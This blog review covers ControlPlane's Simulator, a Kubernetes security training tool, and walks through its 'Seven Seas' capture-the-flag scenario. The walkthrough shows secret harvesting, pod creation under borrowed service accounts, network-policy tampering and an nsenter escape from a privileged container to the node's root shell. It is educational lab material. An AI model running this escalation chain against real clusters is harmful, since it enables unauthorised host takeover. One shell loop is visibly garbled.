Review of Simulator – a platform for training Kubernetes security engineers using CTF scenarios

Hi all! Dmitry Silkin, DevOps engineer at Flant, is in touch. Previously we did review tools for assessing the security of a Kubernetes cluster. But what if we need to teach engineers the basics of Kubernetes security using real-life examples and make the learning process flow? Recently, ControlPlane, a company specializing in Cloud Native solutions, made it publicly available Simulator — a tool for training engineers to find vulnerabilities in Kubernetes. We at Flant decided to test this simulator and understand how promising and useful it is.

In this article I will tell you why this tool is needed, how to configure and install it, and also analyze its capabilities. To do this, I will solve one of the scenarios that Simulator offers. At the end of the review, I will leave my opinion about the tool and talk about the immediate plans of its authors.

What is Simulator and why is it needed?

The Simulator was intended to be a hands-on way to introduce engineers to container and Kubernetes security. That is, it is a tool with which you can train engineers to work with vulnerabilities in Kubernetes. The authors of Simulator themselves called the closest analogue is the KataCoda project, but at the moment this platform closed. There is also a similar tool kube_security_labbut now it is practically not developing.

The Simulator deploys a ready-made Kubernetes cluster in your AWS account: runs scripts that misconfigure it or make it vulnerable, and trains you to fix those vulnerabilities. These are scenarios of varying complexity in the Capture the Flag format, in which the engineer needs to collect a certain number of flags to complete the task. Currently there is nine scenarios, developed for the Cloud Native Computing Foundation (CNCF). You can also create your own script: for this you need describe it in the form of Ansible Playbook.

The scripts are designed to ensure that standard security controls are configured properly. This basic configuration of Kubernetes must be done before application developers even have access to the system. Therefore, first of all, this tool was created for security engineers who are engaged in protecting their platform. But it will also be useful to other specialists related to application security working with Kubernetes: DevSecOps engineers, application developers, etc.

How to use Simulator

Let's analyze the work of Simulator in the following stages:

setup and installation;

infrastructure deployment;

scenario selection;

a game;

removal of the created infrastructure.

Setup and installation

All work happens in AWS, so we will need a cloud account. First, download current version of Simulator and perform the following actions in our AWS account:

Let's create a separate user for test purposes controlplaneio-simulator.

Assign the created AWS IAM Permissions user specified in documentation.

Let's create a key pair

AWS_ACCESS_KEY_IDAndAWS_SECRET_ACCESS_KEY. Let's save them, since Simulator will use them later.Let's assign a Default VPC in the cloud. If you don't do this, Simulator will crash when deploying infrastructure.

Now you can create a configuration file for the Simulator. For minimal setup, you need to specify the name of the S3 bucket in which Terraform-state will be stored. Our bucket will be called simulator-terraform-state:

simulator config --bucket simulator-terraform-stateBy default the configuration will appear in $HOME/.simulator.

Next we will do the following:

We will indicate the region and previously saved keys so that Simulator has access to the AWS account.

Let's create an S3 bucket.

Let's download the necessary containers (for this, Docker must be pre-installed on our machine).

Let's create AMI images of virtual machines, on the basis of which Simulator will deploy a Kubernetes cluster.

export AWS_REGION=eu-central-1

export AWS_ACCESS_KEY_ID=<ID>

export AWS_SECRET_ACCESS_KEY=<KEY>

simulator bucket create

simulator container pull

simulator ami build bastion

simulator ami build k8s

Infrastructure deployment

You can now deploy infrastructure to run scripts. This will take about five minutes:

simulator infra createThe Kubernetes cluster is ready. The following virtual machines have appeared in AWS:

Scenario selection

Let's look at the available scenarios using the command simulator scenario list:

We will see a table with available scripts. In it you can find the ID, name, description, category and complexity of the scenarios. There are currently three difficulty levels:

Easy – light. In such scenarios, hints appear as tasks progress, and the engineer only needs a basic knowledge of the basic entities of Kubernetes.

Medium – average. Here tasks appear for entities such as Pod Security Admission, Kyverno and Cilium.

Complex – complex. In this case, very little introductory information is given; in-depth knowledge of both Kubernetes and related technologies is required: in some scenarios, Dex, Elasticsearch, Fluent Bit, etc. are used.

A game

To understand how the Simulator works, let's take as an example one simple CTF scenario – Seven Seas. To install it, enter the following command, where we substitute the script ID:

simulator install seven-seasWhen the installation is complete, you need to connect to the cluster as a user:

cd /opt/simulator/player

ssh -F simulator_config bastionWhen you log in, you will receive a welcome message:

When running a script, we need to figure out what resources we have access to and what we should be looking for. Let's start by searching the file system. One interesting thing is that the user’s home directory exists here swashbyter. Let's see what's in it:

$ ls /home

swashbyter

$ cd /home/swashbyter

$ ls -alh

total 40K

drwxr-xr-x 1 swashbyter swashbyter 4.0K Feb 18 08:53 .

drwxr-xr-x 1 root root 4.0K Aug 23 07:55 ..

-rw-r--r-- 1 swashbyter swashbyter 220 Aug 5 2023 .bash_logout

-rw-r--r-- 1 swashbyter swashbyter 3.5K Aug 5 2023 .bashrc

drwxr-x--- 3 swashbyter swashbyter 4.0K Feb 18 08:53 .kube

-rw-r--r-- 1 swashbyter swashbyter 807 Aug 5 2023 .profile

-rw-rw---- 1 swashbyter swashbyter 800 Aug 18 2023 diary.md

-rw-rw---- 1 swashbyter swashbyter 624 Aug 18 2023 treasure-map-1

-rw-rw---- 1 swashbyter swashbyter 587 Aug 18 2023 treasure-map-7Here we paid attention to three files: diary.md, treasure-map-1 And treasure-map-7. Let's look at the contents of the file diary.md:

This file contains the task. We need to find the missing pieces treasure-map from the second to the sixth. It turns out that treasure-map is a private SSH key in the format Base64. The task will be completed if we collect all the remaining fragments in the cluster, connect using the key to Royal Fortune and find the flag there. We also have a hint indicating the path we need to follow:

On this map there are namespaces that we must go through to collect all the fragments.

Let's decode the fragment that we have. Let's make sure that it actually stores part of the key:

Go ahead. Judging by printenvwe are in a container:

$ printenv

KUBERNETES_PORT=tcp://10.96.0.1:443

KUBERNETES_SERVICE_PORT=443

THE_WAY_PORT_80_TCP=tcp://10.105.241.164:80

HOSTNAME=fancy

HOME=/home/swashbyter

OLDPWD=/

THE_WAY_SERVICE_HOST=10.105.241.164

TERM=xterm

KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

KUBERNETES_PORT_443_TCP_PORT=443

KUBERNETES_PORT_443_TCP_PROTO=tcp

THE_WAY_SERVICE_PORT=80

THE_WAY_PORT=tcp://10.105.241.164:80

THE_WAY_PORT_80_TCP_ADDR=10.105.241.164

KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443

KUBERNETES_SERVICE_PORT_HTTPS=443

KUBERNETES_SERVICE_HOST=10.96.0.1

THE_WAY_PORT_80_TCP_PORT=80

PWD=/home/swashbyter

THE_WAY_PORT_80_TCP_PROTO=tcpLet's try to get a list of pods in the current namespace:

$ kubectl get pods

Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:arctic:swashbyter" cannot list resource "pods" in API group "" in the namespace "arctic"We don't have the rights to do this, but we found out that the service account swashbyter is in the namespace arctic, where our journey begins. Let's see what rights we have in this namespace:

$ kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get list]One interesting thing is that we only have rights to view namespaces in the cluster:

$ kubectl get ns

NAME STATUS AGE

arctic Active 51m

default Active 65m

indian Active 51m

kube-node-lease Active 65m

kube-public Active 65m

kube-system Active 65m

kyverno Active 51m

north-atlantic Active 51m

north-pacific Active 51m

south-atlantic Active 51m

south-pacific Active 51m

southern Active 51mLet's walk as a team auth can-i --list in the namespace north-atlantic, since he is next on the path. Suddenly we have additional rights there:

$ kubectl auth can-i --list -n north-atlantic

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get list]

secrets [] [] [get list]Here we have the rights to view Secrets. One of them contains treasure-map-2:

$ kubectl get secrets -n north-atlantic

NAME TYPE DATA AGE

treasure-map-2 Opaque 1 59m

$ kubectl get secrets -n north-atlantic treasure-map-2 -o yaml

apiVersion: v1

data:

treasure-map-2: VHlSWU1OMzRaSkEvSDlBTk4wQkZHVTFjSXNvSFYwWGpzanVSZi83V0duY2tWY1lBcTNMbzBCL0ZaVFFGWm41Tk1OenE5UQplejdvZ1RyMmNLalNXNVh5VlBsdmdnc0Q5dHJ4ZkFoOSttNEN3cWpBMWN0c1RBVG1pQUZxVzJxNU1KSG51bXNrSGZBUzFvCkY5RWF3ZEExNkJQRFF3U3Rma2pkYS9rQjNyQWhDNWUrYlFJcUZydkFpeFUramh3c2RRVS9MVitpWjZYUmJybjBUL20wZTQKUytGT2t6bDhUTkZkOTFuK01BRFd3dktzTmd6TXFWZkwwL1NXRGlzaXM0U2g1NFpkYXB0VVM2MG5rTUlnWDNzUDY1VUZYRQpESWpVSjkzY1F2ZkxZMFc0ZWVIcllhYzJTWjRqOEtlU0g4d2ZsVFVveTg4T2NGbDdmM0pQM29KMU1WVkZWckg4TDZpTlNMCmNBQUFkSXp5cWlVczhxb2xJQUFBQUhjM05vTFhKellRQUFBZ0VBc05vd1A4amxGZUIrUUEzTGY1bkREa3pBODA5OW9PTzIKOGU3bEdlVHNrNjFtRGpRa3JIc1FneGt4YjBRcEJVTW9leGl2Y3BLWGt3bStuU0x4YmpVbjVJVzhURlloL3lneWtXOFViTQ==

kind: Secret

metadata:

creationTimestamp: "2024-02-18T08:50:11Z"

name: treasure-map-2

namespace: north-atlantic

resourceVersion: "1973"

uid: f2955e2a-47a7-4f99-98db-0acff328cd7f

type: OpaqueLet's save it, we'll need it later.

Let's move on. Now let's look at the available rights in the namespace south-atlantic:

$ kubectl auth can-i --list -n south-atlantic

Resources Non-Resource URLs Resource Names Verbs

pods/exec [] [] [create delete get list patch update watch]

pods [] [] [create delete get list patch update watch]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get list]

serviceaccounts [] [] [get list]Here we have rights to view, create and manage pods, as well as read service accounts. Let's check the availability of pods and service accounts:

$ kubectl get pods -n south-atlantic

No resources found in south-atlantic namespace.

$ kubectl get sa -n south-atlantic

NAME SECRETS AGE

default 0 63m

invader 0 63mThere are no pods in the namespace, but there is a service account invader. Let's try to create a pod in this namespace that will launch under this service account. Let's take the image kubectl from repository tool developers. Let's describe the manifest and apply it:

apiVersion: v1

kind: Pod

metadata:

name: invader

namespace: south-atlantic

spec:

serviceAccountName: invader

containers:

- image: docker.io/controlplaneoffsec/kubectl:latest

command: ["sleep", "2d"]

name: tools

imagePullPolicy: IfNotPresent

securityContext:

allowPrivilegeEscalation: falseLet's Exec into the container and see what it has in the file system:

kubectl exec -it -n south-atlantic invader sh

Defaulted container "blockade-ship" out of: blockade-ship, tools

/ # ls

bin dev home media opt root sbin sys usr

contraband etc lib mnt proc run srv tmp varThe folder here is of interest contraband — let’s check what’s in it:

/ # ls contraband/

treasure-map-3

/ # cat contraband/treasure-map-3There is a third fragment there – let's save it. Together with blockade-ship a sidecar container has also been created tools. Let's try to get into it. There is a utility here kubectland we know that the next point of travel is southern-ocean. Let's check the rights to it:

$ kubectl exec -it -n south-atlantic invader -c tools bash

root@invader:~# kubectl auth can-i --list -n southern

Resources Non-Resource URLs Resource Names Verbs

pods/exec [] [] [create]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

pods [] [] [get list]

Approximately the same rights as in the previous namespace. This means that you need to look at the pods in the namespace and execute exec. Next, we look at the file system for the presence of a map fragment. After searching the file system, we see that there is a directory /mnt/.cache. Let's look for the fourth fragment in it. Here it is – let's save it:

root@invader:~# kubectl exec -it -n southern whydah-galley bash

root@whydah-galley:/# ls -alh /mnt

total 12K

drwxr-xr-x 3 root root 4.0K Feb 18 08:50 .

drwxr-xr-x 1 root root 4.0K Feb 18 08:50 ..

drwxr-xr-x 13 root root 4.0K Feb 18 08:50 .cache

root@whydah-galley:~# cd /mnt/.cache/

root@whydah-galley:/mnt/.cache# ls -alhR | grep treasur

-rw-r--r-- 1 root root 665 Feb 18 08:50 treasure-map-4

-rw-r--r-- 1 root root 89 Feb 18 08:50 treasure-chestNext point – indian. Let's see what permissions we have there:

root@whydah-galley:/mnt/.cache# kubectl auth can-i --list -n indian

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

networkpolicies.networking.k8s.io [] [] [get list patch update]

configmaps [] [] [get list]

namespaces [] [] [get list]

pods [] [] [get list]

services [] [] [get list]

pods/log [] [] [get]IN indian we can already look at configmaps and even pod logs. Let's go through the already familiar scheme: first, let's check which pods are running in the namespace. Then we’ll look at the pod logs, what kind of services are there, as well as the contents of configmaps:

root@whydah-galley:/mnt/.cache# kubectl get pods -n indian

NAME READY STATUS RESTARTS AGE

adventure-galley 1/1 Running 0 114m

root@whydah-galley:/mnt/.cache# kubectl logs -n indian adventure-galley

2024/02/18 08:51:08 starting server on :8080

root@whydah-galley:/mnt/.cache# kubectl get svc -n indian

NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

crack-in-hull ClusterIP 10.99.74.124 <none> 8080/TCP 115m

root@whydah-galley:/mnt/.cache# kubectl get cm -n indian options -o yaml

apiVersion: v1

data:

action: |

- "use"

- "fire"

- "launch"

- "throw"

object: |

- "digital-parrot-clutching-a-cursed-usb"

- "rubber-chicken-with-a-pulley-in-the-middle"

- "cyber-trojan-cracking-cannonball"

- "hashjack-hypertext-harpoon"

kind: ConfigMap

root@whydah-galley:/mnt/.cache# curl -v crack-in-hull.indian.svc.cluster.local:8080

* processing: crack-in-hull.indian.svc.cluster.local:8080

* Trying 10.99.74.124:8080...It’s not yet clear what to do with the content configmap, so let's move on. We see that the server is running on port 8080, but for some reason when we access the service we do not receive a response. Maybe there are rules restricting access on this port?

root@whydah-galley:/mnt/.cache# kubectl get networkpolicies -n indian

NAME POD-SELECTOR AGE

blockade ship=adventure-galley 116m

root@whydah-galley:/mnt/.cache# kubectl get networkpolicies -n indian blockade -o yaml

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

creationTimestamp: "2024-02-18T08:50:15Z"

generation: 1

name: blockade

namespace: indian

resourceVersion: "2034"

uid: 9c97e41c-6f77-4666-a3f3-39112f502f84

spec:

ingress:

- from:

- podSelector: {}

podSelector:

matchLabels:

ship: adventure-galley

policyTypes:

- IngressYes, there is a limiting rule here. It denies all incoming connections to pods that have the label ship: adventure-galley. Therefore, you need to allow incoming traffic:

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

creationTimestamp: "2024-02-18T08:50:15Z"

generation: 3

name: blockade

namespace: indian

resourceVersion: "20773"

uid: 9c97e41c-6f77-4666-a3f3-39112f502f84

spec:

ingress:

- {}

podSelector:

matchLabels:

ship: adventure-galley

policyTypes:

- IngressNow the server gives us an HTML page on port 8080:

root@whydah-galley:/mnt/.cache# curl crack-in-hull.indian.svc.cluster.local:8080

<!DOCTYPE html>

<html>

<head>

<h3>Adventure Galley</h3>

<meta charset="UTF-8" />

</head>

<body>

<p>You see a weakness in the Adventure Galley. Perform an Action with an Object to reduce the pirate ship to Logs.</p>

<div>

<form method="POST" action="/">

<input type="text" id="Action" name="a" placeholder="Action"><br>

<input type="text" id="Object" name="o" placeholder="Object"><br>

<button>Enter</button>

</form>

</div>

</body>

</html>The server offers us to send POST requests in the form of action-object pairs. Some of these actions will eventually lead to new messages appearing in the application log. This is where the content comes in handy configmapobtained in one of the previous steps:

apiVersion: v1

data:

action: |

- "use"

- "fire"

- "launch"

- "throw"

object: |

- "digital-parrot-clutching-a-cursed-usb"

- "rubber-chicken-with-a-pulley-in-the-middle"

- "cyber-trojan-cracking-cannonball"

- "hashjack-hypertext-harpoon"

kind: ConfigMapThis configmap presents objects on which you can perform various actions: “use”, “burn”, “run” and “throw”.

Let's try to apply each action to each object using a bash script:

root@whydah-galley:/mnt/.cache# A=("use" "fire" "launch" "throw"); O=("digital-parrot-clutching-a-cursed-usb" "rubber-chicken-with-a-pulley-in-the-middle" "cyber-trojan-cracking-cannonball" "hashjack-hypertext-harpoon"); for a in "{O[@]}"; do curl -X POST -d "a=o" http://crack-in-hull.indian.svc.cluster.local:8080/; done; done

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

DIRECT HIT! It looks like something fell out of the hold.

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECT

NO EFFECTFor each POST request, the web server adventure-galley gave an answer about the “effectiveness” of the request. As a result, all requests except one had no effect. Maybe the application wrote something to its log? Let's get a look:

root@whydah-galley:/mnt/.cache# kubectl logs -n indian adventure-galley

2024/02/18 08:51:08 starting server on :8080

2024/02/18 10:58:36 treasure-map-5: qm9IZskNawm5JCxuntCHg2...Adventure-galley gave us the fifth fragment of the map. Last region left – south-pacific. As always, let's first check the permissions in this namespace:

root@whydah-galley:/mnt/.cache# kubectl auth can-i --list -n south-pacific

Resources Non-Resource URLs Resource Names Verbs

pods/exec [] [] [create]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

deployments.apps [] [] [get list create patch update delete]

namespaces [] [] [get list]

pods [] [] [get list]

serviceaccounts [] [] [get list]Something interesting: we have rights to manage the deployment lifecycle. Let's check which service account is in this namespace and launch deployment under it:

apiVersion: apps/v1

kind: Deployment

metadata:

name: invader

labels:

app: invader

namespace: south-pacific

spec:

selector:

matchLabels:

app: invader

replicas: 1

template:

metadata:

labels:

app: invader

spec:

serviceAccountName: port-finder

containers:

- name: invader

image: docker.io/controlplaneoffsec/kubectl:latest

command: ["sleep", "2d"]

imagePullPolicy: IfNotPresentLet's try to create a deployment from the manifest. This time, the entity failed to launch due to a violation of the Pod Security Standards policies. Deployment was created:

root@whydah-galley:~# kubectl apply -f deploy.yaml

Warning: would violate PodSecurity "restricted:latest": allowPrivilegeEscalation != false (container "invader" must set securityContext.allowPrivilegeEscalation=false), unrestricted capabilities (container "invader" must set securityContext.capabilities.drop=["ALL"]), runAsNonRoot != true (pod or container "invader" must set securityContext.runAsNonRoot=true), seccompProfile (pod or container "invader" must set securityContext.seccompProfile.type to "RuntimeDefault" or "Localhost")

deployment.apps/invader created

root@whydah-galley:~# kubectl get deployments -n south-pacific

NAME READY UP-TO-DATE AVAILABLE AGE

invader 0/1 0 0 2m33s

We will include the required securityContexts And seccomp profile and apply it.

Looking ahead

The image that will be used in the last step must have installed kubectl, jq, ssh. Since the container will be launched with normal user rights, there will be no way to set them manually.

There are no more safety warnings, and invader started:

apiVersion: apps/v1

kind: Deployment

metadata:

name: invader

labels:

app: invader

namespace: south-pacific

spec:

selector:

matchLabels:

app: invader

replicas: 1

template:

metadata:

labels:

app: invader

spec:

serviceAccountName: port-finder

securityContext:

seccompProfile:

type: RuntimeDefault

containers:

- name: invader

image: lawellet/simulator-invader:1.0.0

command: ["sleep", "2d"]

imagePullPolicy: IfNotPresent

securityContext:

allowPrivilegeEscalation: false

capabilities:

drop:

- "ALL"

runAsNonRoot: true

runAsUser: 1000

runAsGroup: 2000

root@whydah-galley:~# kubectl get pods -n south-pacific

NAME READY STATUS RESTARTS AGE

invader-7db84dccd4-5m6g2 1/1 Running 0 29s

Let's go into the container and check the rights of the service account used to the namespace south-pacific:

root@whydah-galley:~# kubectl exec -it -n south-pacific invader-7db84dccd4-5m6g2 bash

swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl auth can-i --list -n south-pacific

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

secrets [] [] [get list]Let's look at Secrets: there is treasure-map-6 – last missing fragment:

swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl get secrets -n south-pacific

NAME TYPE DATA AGE

treasure-map-6 Opaque 1 178m

swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl get secrets -n south-pacific treasure-map-6 -o yaml

apiVersion: v1

data:

treasure-map-6: c05iTlViNmxm…Let's save the last fragment and combine the previously found parts of the map into one file.

The last point on our journey is north-pacific. We check the rights to the namespace of the same name:

swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl auth can-i --list -n north-pacific

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

services [] [] [get list]

It seems that we need to log into the server via SSH using the key collected in the previous steps:

swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl get svc -n north-pacific

NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

plot-a-course ClusterIP 10.111.116.224 <none> 22/TCP 3h10mWe create a collected key in this container and use it to connect to the target machine:



Now all that remains is to find the flag. First, let's check whether we are in a container. Let's look at the list of processes:

Judging by what we can see of the processes running on the host, we are in a privileged container. Let's now try to see the Linux Capabilities available to the container (after installing capsh):

root@royal-fortune:/# apt update && apt-get install -y libcap2-bin

root@royal-fortune:~# capsh --print

Current: =ep

Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read,cap_perfmon,cap_bpf,cap_checkpoint_restore

Ambient set =

Current IAB:

Securebits: 00/0x0/1'b0

secure-noroot: no (unlocked)

secure-no-suid-fixup: no (unlocked)

secure-keep-caps: no (unlocked)

secure-no-ambient-raise: no (unlocked)

uid=0(root) euid=0(root)

gid=0(root)

groups=0(root)

Guessed mode: UNCERTAIN (0)Our process has all possible Linux Capabilities. This means we can try to go to the Host PID Namespace:

root@royal-fortune:~# nsenter -t 1 -i -u -n -m bash

root@master-1:/#

And in the end we ended up at a knot. This is where our final flag is located. Script completed:

root@master-1:/# ls -al /root

total 32

drwx------ 4 root root 4096 Feb 18 12:58 .

drwxr-xr-x 19 root root 4096 Feb 18 08:33 ..

-rw------- 1 root root 72 Feb 18 12:58 .bash_history

-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc

-rw-r--r-- 1 root root 161 Jul 9 2019 .profile

drwx------ 2 root root 4096 Feb 15 15:47 .ssh

-rw-r--r-- 1 root root 41 Feb 18 08:50 flag.txt

drwx------ 4 root root 4096 Feb 15 15:48 snap

root@master-1:/# cat /root/flag.txt

flag_ctf{TOTAL_MASTERY_OF_THE_SEVEN_SEAS}

During the tasks we worked with the following Kubernetes entities:

Kubernetes Secrets;

container images;

Pod Security Standards;

network policy;

pod logs;

service accounts;

RBAC;

sidecar containers;

The analyzed scenario clearly shows: if you distribute roles incorrectly (you are given more rights than are needed for the application to work) to service accounts, and also use privileged containers, this can lead to the possibility of escaping from the container and ending up on the host.

Deleting the created infrastructure

All that remains is to delete the created infrastructure:

simulator infra destroyThis command will remove the virtual machines on which the Kubernetes cluster was deployed.

If we don’t plan to use Simulator anymore, we also need to delete AMI images and the bucket with terraform-state:

simulator ami delete bastion

simulator ami delete simulator-master

simulator ami delete simulator-internal

simulator bucket delete simulator-terraform-state

Results

ControlPlane's Simulator is a relatively new tool, and its creators have big plans. In the future, they want to implement even more CTF scenarios, add the ability to deploy the necessary infrastructure locally using kind, and also develop the interactivity of the learning process: multiplayer, saving player activity, leaderboards, and so on.

We found this platform very interesting and promising for learning all kinds of exploits and vulnerabilities in the Kubernetes cluster, and we will definitely follow its development.

PS

Read also in our blog: